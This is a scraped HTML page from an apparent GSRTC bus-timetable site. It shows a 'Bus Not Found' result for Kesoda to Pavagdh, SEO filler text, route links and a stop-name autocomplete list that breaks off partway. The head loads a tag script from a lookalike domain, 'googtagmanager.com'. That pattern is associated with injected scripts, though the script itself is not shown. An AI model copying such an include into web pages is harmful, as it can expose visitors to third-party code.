

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsrtcbus.in/kesoda-to-pavagdh-gsrtc-bus-timetable
body_size: 48315
content:
<!DOCTYPE html>
<html>
<head>
    <!-- Chrome, Firefox OS and Opera -->
    <meta name="theme-color" content="#59C45B">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#59C45B">
    <!-- iOS Safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#59C45B">    
    <link rel="icon" href="https://www.gsrtcbus.in/asset/images/favicon.png" type="image/gif" sizes="16x16" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Kesoda To Pavagdh Bus GSRTC Volvo | Sleeper | Gurjarnagri | Express</title>
          
                <meta name="description" content="Kesoda To Pavagdh Bus GSRTC. Find route Kesoda to Pavagdh GSRTC BUS VOLVO, Sleeper, Gurjarnagari, Express. Get Full Bus inquiry and st time table for route Kesoda to Pavagdh">            
      
            <meta name="keywords" content="Kesoda To Pavagdh gsrtc bus time table, Kesoda To Pavagdh gsrtc bus search Kesoda To Pavagdh gsrtc time table Kesoda To Pavagdh gsrtc volvo">                    
           
    
    <!-- Font Google -->
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400%7COpen+Sans:300,400,600' rel='stylesheet' type='text/css'>
    <!-- End Font Google -->
    <!-- Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery-ui.min.css">
        <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/owl.carousel.css">
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/library/jquery.mb.YTPlayer.min.css">
    <!-- End Library CSS -->
    <link rel="stylesheet" href="https://www.gsrtcbus.in/asset/css/style.css">
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-1.11.0.min.js"></script>
        
 
    <!-- Google Adsense start -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5107689881230500" crossorigin="anonymous"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5107689881230500",
          enable_page_level_ads: true
     });
</script>  
    <!-- Google Adsense end -->
    

    
    
    
    <!-- Global site tag (gtag.js) - Google Analytics Start -->
    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googtagmanager.com/gtag/js?id=G-W3MH632SVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W3MH632SVT');
</script>

	
    <!-- Global site tag (gtag.js) - Google Analytics End -->    
    
    <!-- Facebook pixel Start -->
            <!-- Facebook Pixel Code -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '332779303829608');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=332779303829608&ev=PageView&noscript=1"
        /></noscript>
        <!-- End Facebook Pixel Code -->

    <!-- Facebook pixel End -->
    </head>
    <body>
                <!-- Preloader -->
    <!-- Wrap -->
    <div id="wrap">
        
        <!-- Header -->
        <header id="header" class="header">
            <div class="container">
                <!-- Logo -->
                <div class="logo float-left mobile-logo-center">
                    <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-header.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry"></a>
                </div>
                <!-- End Logo -->
                <!-- Bars -->
                <div class="bars" id="bars"></div>
                <!-- End Bars -->

                            </div>
        </header>
<div id="goog_ads_auto">
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9830334478042889"
     data-ad-slot="4944632815"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<style>
    #goog_ads_auto { display: none; }
    @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 600px){ #goog_ads_auto { display: block; }}
</style>
        <!-- End Header -->
		<!--Banner-->
        <section class="sub-banner">
            <!--Background-->
            <div class="bg-parallax bg-1"></div>
            <!--End Background-->
            <!-- Logo -->
            <div class="logo-banner text-center">
                <a href="" title="">
                    <img src="https://www.gsrtcbus.in/asset/images/logo-banner.png" alt="gsrtc bus time table, gsrtc bus search, gsrtc time table, gsrtc bus time table pdf, gsrtc volvo, gsrtc volvo bus time table, gsrtc time table ahmedabad, st bus time table gujarat, gsrtc bus inquiry">
                </a>
            </div>
            <!-- Logo -->
<form action="https://www.gsrtcbus.in/gsrtc-bus-search" method="post">
                    <div class="form-cn form-flight">
                        <h1>Kesoda to Pavagdh Gsrtc Bus Timetable</h1>
                        <div class="form-search clearfix">
                            <div class="form-field field-from">
                                <label for="flight-from"><span>Bus from:</span> GSRTC Bus Stand</label>
                                <input type="text" name="busfrom" id="flight-from" class="field-input" required>
                            </div>
                            <div class="form-field field-to">
                                <label for="flight-to"><span>To :</span> GSRTC Bus Stand</label>
                                <input type="text" id="flight-to" name="busto" class="field-input" required>
                            </div>
                            <div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" name="journeydate" placeholder="Journey Date" required>
                            </div>
                            <!--<div class="form-field field-date">
                                <input type="text" class="field-input calendar-input" placeholder="Returning">
                            </div>
                            <div class="form-field field-select field-adult">
                                <div class="select">
                                    <span>Adults</span>
                                    <select>
                                        <option>Adults</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>
                            <div class="form-field field-select field-children">
                                <div class="select">
                                    <span>Children</span>
                                    <select>
                                        <option>Children</option>
                                        <option>1</option>
                                        <option>2</option>
                                        <option>3</option>
                                    </select>
                                </div>
                            </div>-->
                            <div class="form-submit">
                                <button type="submit" class="awe-btn awe-btn-medium awe-search">Search</button>
                            </div>
                        </div>
                    </div>
                </form>            
        </section>
        <!--End Banner-->
        
        <div class="main">
            <div class="container">
                <div class="main-cn flight-page bg-white clearfix">
                
                    <div class="row">

                        <!-- Flight Right -->
                        <div class="col-md-12">

                            <!-- Breakcrumb -->
                            <section class="breakcrumb-sc">
                                <ul class="breadcrumb arrow">
                                    <li><a href="https://www.gsrtcbus.in/"><i class="fa fa-home"></i></a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">GSRTC</a></li>
                                    <li><a href="https://www.gsrtcbus.in/" title="">Bus </a></li>
                                    <li>Time Table</li>
                                </ul>
                            </section>
                            <!-- End Breakcrumb -->

                            <!-- Flight List -->
                            <section class="flight-list">

                                <!-- Calendar Charts -->
                                
                                <!-- End Calendar Charts -->

                                <!-- Flight Statis -->
                                
                                <!-- End Flight Statis -->

                                <!-- Flight List Head -->
                                <div class="flight-list-head">
                                    <!--<span class="icon"><img src="https://www.gsrtcbus.in/asset/images/icon-outbound.png" alt=""></span> -->
                                                                        <span style="font-size: 22px;">OOPS, &nbsp;Bus Not Found &nbsp; </span>
                                    <br/><br/><br/>
                                    <h2 style="font-size: 25px;">Bus From Kesoda to Pavagdh </h2>
                                    <span style="font-size: 19px;">
                                        For comfortable and safe journey, the only way from Kesoda to Pavagdh is bus. Many times traffic and other circumstance occure which makes the speed down of the bus. But gsrtc bus from Kesoda and Pavagdh will assured your safety and gives the time frequeny to reach the destination more comfortably. <br/>
                                        There are many people who are traveling daily from Kesoda to Pavagdh for their personal work.
                                        <br/>For more return flexibility you can check <a href="https://www.gsrtcbus.in/pavagdh-to-kesoda-gsrtc-bus">Pavagdh to Kesoda GSRTC Bus</a>
                                    </span>
                                    <h2 style="font-size: 25px;">Board Point Kesoda </h2>
                                    <span style="font-size: 19px;">
                                        Most of the buses are starting from Kesoda. Many travellers and commuters are getting buses from the Kesoda                                    </span>
                                    <h2 style="font-size: 25px;">Drop Point Pavagdh </h2>
                                    <span style="font-size: 19px;">
                                        Many buses are running in the route of Kesoda to Pavagdh. you can choose sleeper, volvo, gurjarnagari, express any one which you feel the comfort and best for your journey.
                                    </span>
                                    <h2 style="font-size: 25px;">Bus Types From Kesoda to Pavagdh </h2>
                                    <span style="font-size: 19px;">
                                        There are many types of buses avilable for Kesoda to Pavagdh. some of them can also provide you in the budget fares also.
                                    </span>
                                    
                                    
                                </div>

                            </section>
 <!-- random data start -->
                    <section class="cruise-deals">
                                <!-- Title -->
                                <div class="title-wrap">
                                    <div class="container">
                                        <div class="travel-title float-left">
                                            <!--<h2>Last-Minute Cruise Deals: <span> Paris, Amsterdam, Saint Petersburg &amp; more</span></h2>-->
                                            <h2>GSRTC Bus Top Route Destinations</h2>
                                        </div>
                                    </div>
                                </div>
                                <!-- End Title -->
                                <!-- Cruise Deals Content -->
                                <div class="container">
                                    <div class="cruise-deals-cn clearfix">
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/modasa-to-anand-ac-bus" title="Modasa To Anand -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Modasa To Anand  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/rajpipla-to-kamre-ac-bus" title="Rajpipla To Kamre -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Rajpipla To Kamre  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/karjan-to-borsad-ac-bus" title="Karjan To Borsad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Karjan To Borsad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kalavad-to-jamnager-ac-bus" title="Kalavad To Jamnager -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Kalavad To Jamnager  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mehsana-to-himmatnagar-ac-bus" title="Mehsana To Himmatnagar -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Mehsana To Himmatnagar  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamnagar-to-ranavav-ac-bus" title="Jamnagar To Ranavav -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Jamnagar To Ranavav  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/atkot-to-rajula-ac-bus" title="Atkot To Rajula -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Atkot To Rajula  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/limbdi-to-palitana-ac-bus" title="Limbdi To Palitana -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Limbdi To Palitana  ac bus</a></li>                                
                                                        
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/mandavi-to-bardoli-ac-bus" title="Mandavi To Bardoli -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Mandavi To Bardoli  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/gariyadhar-to-sanand-ac-bus" title="Gariyadhar To Sanand -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Gariyadhar To Sanand  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surat-to-vankal-ac-bus" title="Surat To Vankal -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Surat To Vankal  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/radhanpur-to-.%20vadodara-ac-bus" title="Radhanpur To .%20vadodara -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Radhanpur To .%20vadodara  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-borsad-ac-bus" title="Vadodara To Borsad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Vadodara To Borsad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/porbandar-to-garej-ac-bus" title="Porbandar To Garej -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Porbandar To Garej  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-bardvani-ac-bus" title="Vadodara To Bardvani -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Vadodara To Bardvani  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/loria-to-bhuj-ac-bus" title="Loria To Bhuj -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Loria To Bhuj  ac bus</a></li>                                
                                                                             
                                            </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/surendranagar-to-amreli-ac-bus" title="Surendranagar To Amreli -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Surendranagar To Amreli  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/virmgam-to-gandhidham-ac-bus" title="Virmgam To Gandhidham -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Virmgam To Gandhidham  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/devgadhbaria-to-vadodara-ac-bus" title="Devgadhbaria To Vadodara -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Devgadhbaria To Vadodara  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bharuch-to-rapipala-ac-bus" title="Bharuch To Rapipala -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Bharuch To Rapipala  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nadiad-to-botad-ac-bus" title="Nadiad To Botad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Nadiad To Botad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bhuj-to-naliya-ac-bus" title="Bhuj To Naliya -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Bhuj To Naliya  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/dahod-to-zalod-ac-bus" title="Dahod To Zalod -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Dahod To Zalod  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/bilimora-to-ukai-ac-bus" title="Bilimora To Ukai -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Bilimora To Ukai  ac bus</a></li>                                
                                                                                                         
                                              </ul>                        
                                        </div>
                                        <!-- End Flight Deal Item -->
                                        <!-- Flight Deal Item -->
                                        <div class="col-xs-6 col-md-4 col-lg-3">
                                            <ul class="list-group">
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/nashik-to-dharampur-ac-bus" title="Nashik To Dharampur -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Nashik To Dharampur  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/kalol-to-surat-ac-bus" title="Kalol To Surat -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Kalol To Surat  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/shirdi-to-nadiyad-ac-bus" title="Shirdi To Nadiyad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Shirdi To Nadiyad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-mehamdabad-ac-bus" title="Vadodara To Mehamdabad -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Vadodara To Mehamdabad  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/aanran-to-surat-ac-bus" title="Aanran To Surat -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Aanran To Surat  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/jamnagar-to-virpur-ac-bus" title="Jamnagar To Virpur -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Jamnagar To Virpur  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vapi-to-nargol-ac-bus" title="Vapi To Nargol -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Vapi To Nargol  ac bus</a></li>                                
                                                                            
                                                <li class="list-group-item"><a href="https://www.gsrtcbus.in/vadodara-to-chanod-ac-bus" title="Vadodara To Chanod -ac-bus Volvo | Express | Gurjarnagari | Sleeper - 17th Jan 2026">Vadodara To Chanod  ac bus</a></li>                                
                                                                                                         
                                              </ul>
                                                                      </div>
                                </div>
                                <!-- End Cruise Deals Content -->
                            </section>                            
                            <!-- random data end -->                            
                            <!-- End Flight List -->

                        </div>
                        <!-- End Flight Right -->

                        <!-- Sidebar -->
                        
                        <!-- End Sidebar -->

                        
                    </div>

                </div>
            </div>
        </div>                 <!-- Footer -->
        <footer>
            <div class="container">
                <div class="row">
                    <!-- Logo -->
                    <div class="col-md-4">
                        <div class="logo-foter">
                            <a href="https://www.gsrtcbus.in/" title=""><img src="https://www.gsrtcbus.in/asset/images/logo-footer.png" alt=""></a>
                        </div>
                    </div>
                    <!-- End Logo -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/about" title="">About</a></li>
                                <li><a href="https://www.gsrtcbus.in/contact" title="">Contact Us</a></li>
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Navigation Footer -->
                    <div class="col-xs-6 col-sm-3 col-md-2">
                        <div class="ul-ft">
                            <ul>
                                <li><a href="https://www.gsrtcbus.in/privacy" title="">Privacy Policy</a></li>                                
                                <li><a href="https://www.gsrtcbus.in/disclaimer" title="">Disclaimer</a></li>                                
                            </ul>
                        </div>
                    </div>
                    <!-- End Navigation Footer -->
                    <!-- Footer Currency, Language -->
                    <div class="col-sm-6 col-md-4">
                        <!--CopyRight-->
                        <p class="copyright">
                            © 2026 <a href="http://www.gsrtcbus.in" target="_blank" title="www.GSRTCBus.in" style="color: #fff">GSRTCBus.in</a> All rights reserved.
                        <br/><a href="http://www.phoenixsoftsolution.com" target="_blank" title="www.phoenixsoftsolution.com" style="color: #fff">Design By Phoenix Soft Solution</a>
                        </p>
                        <!--CopyRight-->
                    </div>
                    <!-- End Footer Currency, Language -->
                </div>
            </div>
        </footer>
        <!-- End Footer -->
    </div>
    
    <!-- Library JS -->
    
    <!--<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>-->
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery-ui.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/bootstrap.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/owl.carousel.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/parallax.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.nicescroll.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.ui.touch-punch.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/jquery.mb.YTPlayer.min.js"></script>
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/library/SmoothScroll.js"></script>
    <!-- End Library JS -->
    <!-- Main Js -->    
    <script type="text/javascript" src="https://www.gsrtcbus.in/asset/js/script.js"></script>
    
    <!-- End Main Js -->    
    
    <!-- Autocomplete start -->    
    
     <script>
  $( function() {
    var availableTags = [
"A SUKHAPAR",
"AABUSS MP",
"AADAHATH ROL",
"AAGARVA",
"AAGERVA",
"AAJOL",
"AAKADIYA",
"AAKADIYA JETPUR",
"AAKRUND",
"AAMADLA",
"AAMALPADA",
"AAMARA NKT",
"AAMBA SUKVAL",
"AAMBAGALA",
"AAMBALA PLT",
"AAMBLIYARA",
"AANKALIYA DITWAS",
"AANSODAR",
"AANTROLI",
"AARSODIYA",
"AASURA MAHEL",
"AAT",
"AATHMNAPADA",
"AAZADNAGAR VAMOTI NLY",
"ABALIYARA",
"ABASANA",
"ABC CIRCLE",
"ABHALVAD",
"ABHARA",
"ABHARAMPARA",
"ABHARAMPURA",
"ABRAMA",
"ABU ROAD",
"ABU ROAD TALETI",
"ACHHAVANI",
"ACHHOD",
"ACHHUVA",
"ADADARA",
"ADADRA",
"ADAGAM",
"ADALAJ BUS STATION",
"ADALAJ GNDR",
"ADANI POWER ROAD",
"ADANIPOWARPLANT",
"ADANIPOWARPLANT",
"ADAPAR",
"ADAPUR",
"ADAPUR",
"ADAPURGAM",
"ADARIYANA",
"ADAS",
"ADAVAL JETPUR",
"ADDHIYA",
"ADESAR",
"ADESAR ROAD",
"ADESAR ROD",
"ADHERA",
"ADHEVADA",
"ADHO CHHANI NKT",
"ADHOI BHC",
"ADIPUR",
"ADITYANA",
"ADIWADA",
"ADIYA",
"ADOL",
"ADPUR",
"ADRI",
"ADTALA",
"ADTALA",
"ADVAL",
"ADVANA PBR",
"AERODRAM PBR",
"AETA TRD",
"AGARVA",
"AGARWA",
"AGARWADA",
"AGAS",
"AGASI",
"AGATRAY",
"AGAWADA",
"AGDOL",
"AGHELAI BVN",
"AGIYA",
"AGIYALI ASHRAM",
"AGLOD",
"AGRA UP",
"AGROSEL MDV",
"AGTHALA",
"AHAMADPUR",
"AHEMADNAGAR MH",
"AHIMA",
"AHMADPURBORDAR",
"AHMEDABAD ADALAJ X",
"AHMEDABAD AMDUPURA",
"AHMEDABAD ANJALI X",
"AHMEDABAD BAPUNAGAR",
"AHMEDABAD BOPAL",
"AHMEDABAD CHAMUNDA BRIDGE",
"AHMEDABAD CHANDKHEDA",
"AHMEDABAD CHANDLODIYA",
"AHMEDABAD CTM EXPRESSWAY",
"AHMEDABAD GALAXY CINEMA",
"AHMEDABAD GITA MANDIR BUS PORT",
"AHMEDABAD HANSPURA RING ROAD X",
"AHMEDABAD INDIRA BRIDGE CIRCLE",
"AHMEDABAD ISCON CROSS ROAD X",
"AHMEDABAD JAMALPUR",
"AHMEDABAD JHUHAPURA",
"AHMEDABAD JIVRAJ PARK",
"AHMEDABAD KALUPUR (SARANGPUR)",
"AHMEDABAD KRISHNANAGAR STAND",
"AHMEDABAD LAMBHA",
"AHMEDABAD MEMCO X",
"AHMEDABAD NANA CHILODA",
"AHMEDABAD NARODA PATIYA",
"AHMEDABAD NEHRUNAGAR",
"AHMEDABAD NIKOLGAM",
"AHMEDABAD ODHAV RING ROAD X",
"AHMEDABAD PALDI",
"AHMEDABAD PRAHLADNAGAR",
"AHMEDABAD RABARI COLONY ABD",
"AHMEDABAD RANASAN RING ROAD X",
"AHMEDABAD RANIP",
"AHMEDABAD SAMJUBA HOSPITAL",
"AHMEDABAD SANATHAL X",
"AHMEDABAD SARKHEJ UJALA X",
"AHMEDABAD SARKHEJ/SANAND X",
"AHMEDABAD SHANTIPURA X",
"AHMEDABAD SONINI CHALI",
"AHMEDABAD THAKKARBAPANAGAR APR",
"AHMEDABAD V S HOSPITAL",
"AHMEDABAD VASNA",
"AHMEDABAD VISAT GND CROSS",
"AHMEDABAD WADAJ",
"AHMEDABAD ZUNDAL RING ROAD X",
"AHMEDNAGAR MH",
"AHMEDPURA",
"AHMEDPURA",
"AHWA",
"AHWA MAHAL",
"AIR FORCE BHUJ",
"AIR FORCE MOTHADA",
"AIRFORCE NLY",
"AIRINDIAPURA",
"AIRPORT ABD",
"AITHOR",
"AIYAR NKT",
"AIYAR ROAD NKT",
"AJAB",
"AJABPURA",
"AJAPAR ROAD ANJAR",
"AJARAPURA",
"AJARAPURA",
"AJARPURA",
"AJITGADH",
"AJMER RJ",
"AJRAKHPUR BHJ",
"AJUJA",
"AKALA",
"AKALASA",
"AKARI",
"AKARI ROAD",
"AKARI ROAD",
"AKBA",
"AKHAJ(KADI)",
"AKHAJ(MEHSANA)",
"AKHALI RDN",
"AKHBARNAGAR ABD",
"AKHOL",
"AKHOL CHOKDI",
"AKKALKUVA",
"AKLACHA",
"AKLERA",
"AKOLA MH",
"AKOLI",
"AKOLI",
"AKOLVADI GIR",
"AKOTI",
"AKOTI",
"AKRUND",
"AKRUND",
"AKSAL",
"AKVADA",
"ALANG SHIP YAD",
"ALARSA",
"ALGAT",
"ALGAT",
"ALIDAR",
"ALIDHRA ROAD MNDRD",
"ALINA",
"ALINA X",
"ALINDRA",
"ALIRAJPUR",
"ALIYABADA",
"ALLAHABAD UP",
"ALODA",
"ALURA",
"ALURA",
"ALVA",
"AMADADA",
"AMAJA",
"AMALI",
"AMALIYA",
"AMALNER",
"AMALPADA",
"AMALSAD",
"AMALSADI",
"AMALSADI",
"AMALUN",
"AMANIA",
"AMARAPAR",
"AMARAPARA",
"AMARAPUR",
"AMARBHARTI",
"AMARDAD",
"AMARGADH",
"AMARGADH GAM",
"AMARGADH ROAD",
"AMARKUI",
"AMARNAGAR JETPUR",
"AMARNAGAR(AMRELI)",
"AMARNAGAR(JETPUR)",
"AMARNATH MAHADEV NLY",
"AMARNESDA",
"AMAROLI SRT",
"AMARPAR",
"AMARPURA",
"AMARVANDH",
"AMARVANDH ROAD NLY",
"AMBA DMP",
"AMBA GHAT",
"AMBA HOTEL",
"AMBA ZARAN",
"AMBABAR",
"AMBABAR",
"AMBABARI VGH",
"AMBACH",
"AMBADA",
"AMBAGALA",
"AMBAHOTEL",
"AMBAIGADHA",
"AMBAJI",
"AMBAJI GMDC GRAUND",
"AMBALA",
"AMBALA BVN",
"AMBALA KENT HR",
"AMBALI",
"AMBALI DANTA",
"AMBALI KHDM",
"AMBALI(BARIYA)",
"AMBALI(DABHOI)",
"AMBALIPADA RJ",
"AMBALIYA",
"AMBALIYA JUNAGADH",
"AMBALIYARA",
"AMBALIYASAN",
"AMBALIYASAN",
"AMBALIYASAN MNS",
"AMBALIYAT",
"AMBAPUR",
"AMBARA (AMARA)",
"AMBARADI RJL",
"AMBARDI",
"AMBARDI JAM",
"AMBARDI JSD",
"AMBASAN",
"AMBAV",
"AMBECHA",
"AMBHETA",
"AMBHETA",
"AMBHETI",
"AMBIKA NAGAR",
"AMBIKA NAGAR",
"AMBLASH(KESHOD)",
"AMBLASH(MANGROL)",
"AMBOLI CHOKDI",
"AMBUJA CEMENT CO UNA",
"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
